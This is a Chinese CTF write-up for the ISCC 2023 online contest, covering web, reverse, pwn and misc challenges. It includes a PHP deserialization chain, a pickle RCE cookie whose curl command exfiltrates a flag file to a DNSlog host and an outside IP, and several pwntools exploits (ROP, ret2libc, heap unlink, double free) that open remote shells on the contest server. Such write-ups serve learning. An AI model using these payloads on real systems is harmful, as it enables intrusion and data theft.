ISCC线上赛2023
ISCC线上赛2023
web
web1
双重base解码得到flag
web3
F12控制台查看可找到loveStory.php Enc.php download.php,loveStory.php为反序列源码
boy::__destruct() -->girl()::__call()-->helper()::__isset()-->boy()::__toString()-->helper()::__get()-->love_story()::__love()
在get()处使用数组调用类方法执行love函数。
传入
array(new love_story(),"love")
其中,love_story中使fall_in_love=["girl_and_boy"]绕过if判断
poc:
class boy {
public $like;
}
class girl {
private $boyname;
public function __construct($boyname)
{
$this->boyname=$boyname;
}
}
class helper {
public $name;
public $string;
public function __construct($name,$string) {
$this->name = $name;
$this->string=array("string"=>$string);
}
}
class love_story {
}
$boy2=new boy;
$love1=new love_story;
$love1->fall_in_love=["girl_and_boy"];
$help2=new helper("aaa",array($love1,"love"));
$boy2->like=$help2;
$help1=new helper($boy2,"dd");
$girl1=new girl($help1);
$boy1=new boy;
$boy1->like=$girl1;
echo urlencode(serialize($boy1));
后面还有段解密
web4
.git 泄露部分源码
class ED:
def __init__(self):
self.file_key = ... # 1Aa 需要爆破的key
self.cipher_suite = Fernet(self.generate_key(self.file_key)) #
def crypto(self, base_str):
return self.cipher_suite.encrypt(base_str)
@staticmethod
def generate_key(key: str):
key_byte = key.encode()
return base64.urlsafe_b64encode(key_byte + b'0' * 28)
def check_cookies(cookie):
ed = ED()
f, result = ed.decrypto(cookie)
black_list = ...
if not result[0:2] == b'\x80\x03':
return False
...
try:
result = pickle.loads(result)
if result.name == 'mabaoguo' and result.random == mabaoguo.random and result.gongfu == mabaoguo.gongfu:
return flag
else:
return result.name
except:
return False
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
name = request.form['input_field']
name = Member(name)
name_pick = pickle.dumps(name, protocol=3)
name_pick = pickletools.optimize(name_pick)
ed = ED()
response = make_response(redirect('/'))
response.set_cookie('name', ed.crypto(name_pick).decode())
return response
temp_cookies = request.cookies.get('name')
if not temp_cookies:
...
else:
f = check_cookies(temp_cookies)
...
if __name__ == '__main__':
app.run()

爆破密钥:
先在题目随便输入,再获得name对应的cookie
爆破脚本,这里的字典自己生成一下,数字+大小写字母组合,从短的开始
from cryptography.fernet import Fernet
import base64
def generate_key(key: str):
key_byte = key.encode()
return base64.urlsafe_b64encode(key_byte + b'0' * 28)
se="gAAAAABkV15w1YrpamSHnPltzjwB95JFnf-3G39PwVGEHn3bjIIq47b5R2GnjsCzdoNsXiz8dw-1zstfOR8Jpwl0xmem3AnaClnFyww3_aCI4SHEukDek6B2716T_tb-RW1a9Th0MTapMmawkgoQfRSAV6uGreqgHzKxmHqdAMoyxsRrMAAEpo4="
dic=open('dic.txt','r').readlines()
times=0
for i in dic:
try:
key=generate_key(i.strip())
fernet=Fernet(key)
data=fernet.decrypt(se)
times+=1
print(data)
print(i)
break
except:
pass
print(times)
密钥:5MbG
再生成O指令RCE的cookie
poc:
import pickle
import base64
from json import dump
from enum import member
from cryptography.fernet import Fernet
class ED:
def __init__(self):
self.file_key = '5MbG'
self.cipher_suite = Fernet(self.generate_key(self.file_key))
def crypto(self, base_str):
return self.cipher_suite.encrypt(base_str)
@staticmethod
def generate_key(key: str):
key_byte = key.encode()
return base64.urlsafe_b64encode(key_byte + b'0' * 28)
print(hex(len('curl `cat flagucjbgaxqef.txt`.l8s7sjd8.dnslog.pw')))
#curl 129.211.208.123:2333/`tac fl?gucjbgaxqef.txt| base64`
payload = b'\x80\x03(cos\nsystem\nX\x30\x00\x00\x00curl `cat flagucjbgaxqef.txt`.l8s7sjd8.dnslog.pwo.'
payload1=b'\x80\x03capp\nMember\n)\x81}(X\x04\x00\x00\x00nameX\x08\x00\x00\x00mabaoguoX\x06\x00\x00\x00randomcmabaoguo\nrandom\nX\x06\x00\x00\x00gongfucmabaoguo\ngongfu\nub.'
#flagucjbgaxqef.txt
ed = ED()
cookie=ed.crypto(payload).decode()
print(cookie)
换上cookie刷新即可,在DNSlog等待回显,没有回显多尝试几次。
reverse
re1
加密函数如下,key为ISCC,解密即可

#include

#include
void decrypt(int *a1, char *a2, int a3)
{
for (int m = 1; m < a3; ++m)
{
a1[m] ^= a2[0];
a1[m] -= a2[m % 4] % 5;
a1[m] += a2[2] % 6 + a2[3] / 6;
a1[m] -= a2[1] / 7 + *a2 % 7;
}
for (int i=1; i<a3; i++)< span="">
{
a1[i]-=i;
}
for (int i = 0; i < a3; ++i)
a1[i] += 60;
}
int main()
{
int a1[] = {23, 68, 68, 15, 94, 10, 8, 10, 6, 95, 8, 24,87,3,26,105};
char a2[] = "ISCC";
int len =16;
decrypt(a1, a2, len);
printf("%c",a1[15]);
for(int i=0; i<15; i++)
printf("%c",a1[i]);
return 0;
}
</a3; i++)<>
re2

简单来说主逻辑字符串逆序加字符串压缩
取出base64密文后先逆序,再解密,然后是一个字符串压缩,就是换成重复个数
比如解出来的带有B2字样,就变成BB,以此类推
re3
思路1:用IDA改字符串序列,然后patch完了跑一遍就有
思路2:写脚本。其实是个pwn题,直接取地址硬修改字节序列修改字符串,解压出来的包号就是mod的值.这个函数get_flag就是直接计算flag的值

mod = 22 #改自己的mod包名
a1 = 0x50d7c32f4a659
a2 ="4-chloroisatin"
a3 ="Ammosamide B"
mod_out = (int((a1 % 100000) % mod)) ^ (mod * (int)(a1 % 100000))
flag ="ISCC{"+ str(mod_out)+"_" +a2+ "_" + str(a1) +"_" +a3 +"}"
print(flag)
狂飙-2
from Crypto.Cipher import AES
import zipfile
import io
def decrypt_data(key, enc_file):
with open(enc_file, "rb") as f:
enc = f.read()
data = AES.new(key, AES.MODE_CBC, key).decrypt(enc)
zip_data = data[0x1d4c36:]
zip_data = io.BytesIO(zip_data)
zip_file = zipfile.ZipFile(zip_data)
zip_list = zip_file.namelist()
elf_name = zip_list[1]
zip_file.extract(elf_name, '.', pwd=key)
zip_file.close()
with open(elf_name, "rb") as f:
elf_data = f.read()
return elf_data[0xe010:0xe030]
def generate_flag(data):
flag = "ISCC{tHe_5eY@"
for i in range(len(data)):
d = data[i] - 16
d ^= 2
d += 44
flag += chr(d)
return flag
if __name__ == '__main__':
key = b"1422201965553241"
enc_file = "cellphone.enc"
data = decrypt_data(key, enc_file)
flag = generate_flag(data)
print(flag)
convert
data换成自己的密文 main函数中

主逻辑里一个z3
然后解出来自己的x 把代码中的x换掉
data=[ 0x28, 0x30, 0x24, 0x24, 0x62, 0x42, 0x1E, 0x14, 0x38, 0x44,
0x41, 0x43, 0x82, 0x62, 0x31, 0x5C, 0x2B, 0x4B, 0x2F, 0x3B,
0x3A, 0x4D, 0x73,]
from z3 import *
x=[BitVec("x[%d]"%i ,8) for i in range(23)]
key =[ord(i) for i in "ISCC"]
for i in range(23):
x[i]-=32
x[i]+=i
for j in range(4):
x[j] += j ^ -(key[j] % 4);
x[j + 4] += key[j] % 5;
x[j + 8] += 2 * j;
x[j + 12] += x[j + 4];
x[j + 16] += key[j] / 5;
S= Solver()
for i in range(23):
S.add(x[i] == data[i])
S.check()
print(S.model())
x[16] = 45
x[0] = 73
x[19] = 59
x[15] = 89
x[10] = 83
x[13] = 51
x[3] = 67
x[6] = 54
x[11] = 82
x[4] = 123
x[5] = 90
x[1] = 83
x[12] = 52
x[20] = 70
x[18] = 48
x[21] = 88
x[7] = 43
x[2] = 67
x[22] = 125
x[8] = 80
x[17] = 74
x[14] = 37
x[9] = 89
for i in x:
print(chr(i),end='')
奇门遁甲
按照奇门顺序输入31284567,记录每个门的字符串拼起来即可
re4(动态)Pull the Wool Over People's Eyes
二进制换成自己的
key = list(b'ISCC{ACYeeeloorrsuv}')
flag = "0000000000000000000000000000000000000000000001010011101101101101001111110001010000100111010111110010110001011010001010100011110100101010000110100010000000000000"
for i in range(len(flag)//8):
print(chr(int(flag[i*8:i*8+8],2)^key[i]),end="")
re1(动态) Congratulations
密文只需要换二十五个,别把最后那个盖住了。由于附件问题,跑出来结果有 ‘[’ 字符串的断定为乱码,把一个 ‘[’ 换成A即可。如果有多个 '[' 的话只需要换一个即可。如下:
即flag为:ISCC{eUN2kptIQz-TArk(%4L!}
如flag为:ISCC(73ZCJrszU[gCR[GVru!},换一个 '[' 就行,即flag为:ISCC(73ZCJrszUAgCR[GVru!} 或者 ISCC(73ZCJrszU[gCRAGVru!}
exp如下:
#include
int main(void)
{
char v9[26]; // [esp+140h] [ebp-28h]
v9[0] = 165;
v9[1] = 67;
v9[2] = 83;
v9[3] = 148;
v9[4] = 68;
v9[5] = 67;
v9[6] = 84;
v9[7] = 72;
v9[8] = 155;
v9[9] = 168;
v9[10] = 175;
v9[11] = 120;
v9[12] = 171;
v9[13] = 132;
v9[14] = 31;
v9[15] = 137;
v9[16] = 170;
v9[17] = 186;
v9[18] = 84;
v9[19] = 17;
v9[20] = 80;
v9[21] = 162;
v9[22] = 186;
v9[23] = 121;
v9[24] = 247;
v9[25] = '_';
for (int i = 0; i < 25; i++)
{
v9[i] ^= 'S';
}
for (int i = 24; i >= 0; i--)
{
v9[i] += v9[i + 1];
}
for (int i = 0; i < 26; i++)
{
v9[i] += 30;
}
char v5[] = "abcdefghijklmnopqrstuvwxyz";
char v4[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
for (int i = 0; i < 26; i++)
{
if (v9[i] == '{' || v9[i] == '}')
{
continue;
}
if (v9[i] >= 'A' && v9[i] <= 'Z')
{
v9[i] += 1;
}
else if (v9[i] >= 'a' && v9[i] <= 'z')
{
v9[i] += 1;
}
}
for (int i = 0; i < 26; i++)
{
printf("%c", v9[i]);
Pwn
pwn1
from pwn import *
from ctypes import *
context.log_level='debug'
#io = process('../makewishes')
io = remote('59.110.164.72','10001')
libc_cdll = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
libc_cdll.srand(0x41414141)
a = str(libc_cdll.rand() % 9 +1)
io.recv()
io.sendline('A'*0x16)
io.recv()
io.sendline(a)
io.recv()
io.sendline('%11$p')
io.recvuntil('0x')
canary = int(io.recv(16),16)
print(canary)
io.sendline(a)
io.recv()
payload = b'A'*0x28
payload += p64(canary)
payload += b'C'*0x8
payload += p64(0x00000000004011D6)
io.sendline(payload)
io.interactive()
pwn2
from pwn import *
context.log_level='debug'
io = remote('59.110.164.72','10000')
#io = process('../Login')
libc = ELF('../libc-2.23.so')
#0x3c48e0
io.recvuntil('Here is a tip: 0x')
libcbase = int(io.recv(12),16) - libc.symbols['_IO_2_1_stdin_']
print(hex(libcbase))
io.send(b'A'*0x1c+p32(0x15CC15CC))
io.recv()
system = libcbase + libc.symbols['system']
binsh = libcbase + libc.search(b'/bin/sh').__next__()
payload = b'A'*0x20
payload += p64(0x0000000000400599)
payload += p64(0x00000000004008c3)
payload += p64(binsh)
payload += p64(system)
io.sendline(payload)
io.interactive()
pwn3
from pwn import*
context.os="linux"
context.log_level="debug"
elf=ELF('./pwn')
libc =ELF('./libc.so.6')
io=1
if io==0:
p=process('./pwn')
else:
p=remote('59.110.164.72',10002)
def dbg():
gdb.attach(p)
pause()
code=b'dunbi000'
code+=b'cuobi000'
code+=b'yufeng00'
code+=b'dunfeng0'
code+=b'cunfeng0'
code+=b'nvfeng00'
code+=b'yuefeng0'
code+=b'anfeng00'
code+=b'jiebi000'
p.sendlineafter(b"and 40 to 47 is 'nvfeng00'!\n",code)
fun_101101=0x000400B0F
fun_101001=0x00400B30
rdi=0x0000000000400c53
ret=0x00000000004006c1
p.recvuntil(b'or you can look for other space\n')
# pay=b'a'*(0x20+8)+p64(fun_101001)
# p.sendline(pay)
# p.recvuntil(b"It's easy to eat it\n")
# p.sendline(b' 1152921504606846977')
pay=b'a'*(0x20+8)+p64(fun_101101)
p.send(pay)
pay=b'a'*(0x20+8)+p64(rdi)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(fun_101101)
p.sendline(pay)
puts_addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
libc_base = puts_addr - libc.sym['puts']
system_addr = libc_base + libc.sym['system']
bin_sh_addr = libc_base + libc.search(b"/bin/sh").__next__()
pay=b'a'*(0x20+8)+p64(rdi)+p64(bin_sh_addr)+p64(system_addr)
p.sendline(pay)
p.interactive()
pwn4
from pwn import *
from itertools import *
#p =process('./your_character')
p = remote('59.110.164.72', 10003)
context(arch='amd64',log_level = 'debug')
libc = ELF('./libc.so.6')
elf = ELF('./your_character')
menu = b"Your choice :"
def add(size):
p.sendlineafter(menu, b'1')
p.sendlineafter(b"Damage of skill : ", str(size).encode())
p.sendafter(b"introduction of skill:", b'A')
def edit_size(idx, size):
p.sendlineafter(menu, b'2')
p.sendlineafter(b"Index :", str(idx).encode())
p.sendlineafter(b"Damage of skill : ", str(size).encode())
def edit(idx,msg):
p.sendlineafter(menu, b'3')
p.sendlineafter(b"Index :", str(idx).encode())
p.sendafter(b"introduction of skill : ", msg)
def show(idx):
p.sendlineafter(menu, b'4')
p.sendlineafter(b"Index :", str(idx).encode())
def free(idx):
p.sendlineafter(menu, b'5')
p.sendlineafter(b"Index :", str(idx).encode())
p.sendlineafter(b"Your choice :", b'2')
p.sendlineafter(b"Please enter the background story of your character: \n", b'A')
p.sendlineafter(b"Your choice :", b'1') #in
for i in [0x80,0x18,0x18,0x18]:
add(i)
edit(1, b'A'*0x18+ p8(0x61))
free(2)
add(0x58)
edit(2, b'A'*0x8)
show(2)
p.recvuntil(b'A'*0x8)
heap_addr = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x370
print(f"{heap_addr = :x}")
free(0)
edit(2, flat(0,0,0,0x21,0x800,heap_addr+ 0x280)) #2 ptr-> unsort
show(2)
p.recvuntil(b"Introduction : ")
libc.address = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x58 - 0x10 - libc.sym['__malloc_hook']
print(f"{libc.address = :x}")
edit(2, b'A'*0xf0 + flat(0x800, heap_addr+0x10) )
one = [0x45226, 0x4527a, 0xf0364, 0xf1207 ]
edit(2, p64(libc.address + one[0])*2)
p.sendlineafter(menu, b'6')
p.sendlineafter(menu, b'4')
#gdb.attach(p)
#pause()
p.sendline(b'cat /flag*')
p.interactive()
擂台1
from pwn import*
context.os="linux"
context.log_level="debug"
elf=ELF('./pwn')
io=1
if io==0:
p=process('./pwn')
else:
p=remote('59.110.164.72',10005)
def dbg():
gdb.attach(p)
pause()
p.sendlineafter(b'input your choice : ',b'1')
p.sendlineafter(b'input idx plz : ',b'1')
p.sendlineafter(b'input size plz : ',str(0x90))
p.sendlineafter(b'input your choice : ',b'1')
p.sendlineafter(b'input idx plz : ',b'2')
p.sendlineafter(b'input size plz : ',str(0x90))
p.sendlineafter(b'input your choice : ',b'2')
p.sendlineafter(b'input idx plz : ',b'1')
p.sendlineafter(b'input your choice : ',b'4')
p.sendlineafter(b'input idx plz : ',b'1')
p.sendlineafter(b'input content plz : ',p64(0)+p64(0x6029b8-0x10))
p.sendlineafter(b'input your choice : ',b'1')
p.sendlineafter(b'input idx plz : ',b'3')
p.sendlineafter(b'input size plz : ',str(0x90))
p.sendlineafter(b'input your choice : ',b'5')
p.recvuntil(b'input your key\n')
pay=b'a'*(0x10+8)+p64(0x00004009AA)
p.sendline(pay)
p.interactive()
擂台2
from pwn import*
context.os="linux"
context.log_level="debug"
elf=ELF('./pwn')
libc =ELF('./libc-2.27.so')
io=1
if io==0:
p=process('./pwn')
else:
p=remote('59.110.164.72',10006)
def dbg():
gdb.attach(p)
pause()
def add(id,size):
p.sendlineafter(b'choice:',b'1')
p.sendlineafter(b'Index:',str(id))
p.sendlineafter(b'len:',str(size))
def dele(id):
p.sendlineafter(b'choice:',b'2')
p.sendlineafter(b'Index:',str(id))
def edit(id,pay):
p.sendlineafter(b'choice:',b'3')
p.sendlineafter(b'Index:',str(id))
p.sendline(pay)
def show(id):
p.sendlineafter(b'choice:',b'4')
p.sendlineafter(b'Index:',str(id))
p.sendlineafter(b'Input your favorite sentence:\n',b'aaaa')
p.sendlineafter(b'Input your cookie:\n',b'365303148')
p.recvuntil(b'Your first gift: 0x')
sentence=int(p.recvline(),16)^0x15C6156C
p.recvuntil(b'Your second gift: 0x')
sentence_addr=int(p.recvline(),16)^sentence^0x15C6156C
add(-12,0x88)
add(-11,0x88)
add(-10,0x88)
add(-9,0x88)
add(-7,0x88)
add(0,0x88)
add(1,0x88)
add(2,0x88)
add(3,0x88)
dele(-12)
dele(-11)
dele(-10)
dele(-9)
dele(-7)
dele(0)
dele(1)
dele(2)
show(2)
libc_base=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-0x60-0x3EBC40
free_hook=libc_base+libc.sym['__free_hook']
Nodes=sentence_addr-0x30
fd=Nodes-8
bk=Nodes
pay=p64(0)+p64(0x80)+p64(fd)+p64(bk)+p64(0)*12+p64(0x80)
edit(2,pay)
dele(3)
pay=p64(0)+p64(free_hook)
edit(2,pay)
system=libc_base+libc.sym['system']
edit(0,p64(system))
add(4,0x80)
edit(4,b'/bin/sh\x00')
dele(4)
success('sentence-->'+str(hex(sentence)))
success('sentence_addr-->'+str(hex(sentence_addr)))
success('libc_base-->'+str(hex(libc_base)))
# dbg()
p.interactive()
pwn1 Double
from pwn import*
from LibcSearcher import *
#context.arch="amd64"
#context.arch="i386"
context.os="linux"
context.log_level="debug"
elf=ELF('./pwn')
libc=ELF('./libc-2.23.so')
io=1
if io==0:
p=process('./pwn')
else:
p=remote('59.110.164.72',10021)
def dbg():
gdb.attach(p)
pause()
def add(id,size):
p.sendlineafter('请选择:',b'1')
p.sendlineafter('请输入序号:',str(id))
p.sendlineafter('请输入大小:',str(size))
def dele(id):
p.sendlineafter('请选择:',b'2')
p.sendlineafter('请输入序号:',str(id))
def show(id):
p.sendlineafter('请选择:',b'3')
p.sendlineafter('请输入序号:',str(id))
def edit(id,pay):
p.sendlineafter('请选择:',b'4')
p.sendlineafter('请输入序号:',str(id))
p.sendafter('请输入编辑内容:',pay)
add(2,0x41)
add(16,0x40)
add(18,0x30)
add(4,0x30)
add(5,0x30)
add(6,0x30)
dele(4)
dele(5)
dele(4)
add(7,0x30)
edit(7,p64(0x6020e0))
add(8,0x30)
add(9,0x30)
add(10,0x30)#sizes
add(4,0x40)
add(5,0x90)
edit(10,p32(0x50))
ptrs=0x6024e0
fd=ptrs+8
bk=ptrs+16
pay=p64(0)+p64(0x41)+p64(fd)+p64(bk)+p64(0)*4+p64(0x40)+p64(0xa0)
edit(4,pay)
dele(5)
edit(4,p64(0)+p64(elf.got['atoi']))
edit(2,p64(0x4008FE))
p.sendlineafter('请选择:',b'/bin/sh\x00')
p.interactive()
pwn2 chef
from pwn import*
from LibcSearcher import *
#context.arch="amd64"
#context.arch="i386"
context.os="linux"
context.log_level="debug"
elf=ELF('./pwn')
libc=ELF('./libc-2.23.so')
io=1
if io==0:
p=process('./pwn')
else:
p=remote('59.110.164.72',10031)
def dbg():
gdb.attach(p)
pause()
p.sendlineafter(b'Your choice:',b'4')
def show():
p.sendlineafter(b'Your choice:',b'1')
def add(size,pay):
p.sendlineafter(b'Your choice:',b'2')
p.sendlineafter(b'Please enter the price of food:',str(size))
p.sendlineafter(b'Please enter the name of food:',pay)
def edit(id,size,pay):
p.sendlineafter(b'Your choice:',b'3')
p.sendlineafter(b'Please enter the index of food:',str(id))
p.sendlineafter(b'Please enter the price of food :',str(size))
p.sendlineafter(b'Please enter the name of food:',pay)
def dele(id):
p.sendlineafter(b'Your choice:',b'4')
p.sendlineafter(b'Please enter the index of food:',str(id))
foodlist=0x6020a0
fd=foodlist-0x10
bk=foodlist-8
add(0x40,b'aaa')
add(0x90,b'bbbbb')
add(0x10,b'cccc')
pay=p64(0)+p64(0x41)+p64(fd)+p64(bk)+p64(0)*4+p64(0x40)+p64(0xa0)
edit(0,0x60,pay)
dele(1)
pay=p64(0)*2+p64(0x40)+p64(0x602090)+p64(0)*2+p64(0x10)+p64(elf.got['atoi'])
edit(0,0x100,pay)
show()
atoi=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
libc_base=atoi-libc.sym['atoi']
system=libc_base+libc.sym['system']
edit(2,0x10,p64(system))
p.sendlineafter(b'Your choice:',b'/bin/sh\x00')
# dbg()
p.interactive()
Misc
misc1
修改图片高度是667
图片镜像翻转左右
在线站点https://www.gaitubao.com/xuanzhuan/
图片识别在线站点
https://products.aspose.app/barcode/zh-hans/recognize/datamatrix#/recognized
reverse+html解码

misc2
镜像内文件损坏,volatility下不来flag,拿取证大师可以恢复损坏的文件,可以看到flag.txt了
一打开发现DES加密,去寻找密钥

volatility内的mimikatz可以抓到一个pwd,然后找到解密密码ISCC2023
misc3(动态)


流量包IMF协议提取picture.eml
邮件里有picture.rar
base64转码16进制保存
18和22tcp协议包中有两段pass拼接,是rar的密码
黑白图片二进制识别
脚本:
from PIL import Image
result = ""
for i in range(1,113,1):
img = Image.open(f"C:\\Users\\tzzzez\\Desktop\\picture\\{i}.png")
im_RGB = img.convert("RGB") # 将图片转换为RGB模式
r,g,b =im_RGB.getpixel((1,1)) #获得x,y坐标的rgb值
print(r,g,b)# 这题中白色图片rgb值:255,255,255 黑色图片rgb值:12,12,0
if r !=255: #255是白色
result +="1"
else:
result +="0" #将二进制转换为ascii码
for i in range(0,len(result),8):
byte = result[i:i+8]
print(chr(int(byte,2)),end="")
misc4(动态)
跑出数据集里的图片,先在dataset里建一个png文件夹
import numpy as np
from PIL import Image
# 图像宽度和高度
width, height = 28, 0
# 依次读取每个文件,将其转换为图像并保存
for i in range(32):
# 读取浮点数数据
with open(f'{i}.txt', 'r') as f:
data = f.read()
data = np.fromstring(data, sep='\n')
# 计算图像高度
height = len(data) // width
# 将浮点数转换为 8 位无符号整数
data = np.clip(data, 0, 255)
data = data.astype(np.uint8)
# 创建图像并保存
img = Image.fromarray(data.reshape((height, width)))
img.save(f'png/{i}.png')
跑出图片里的数据
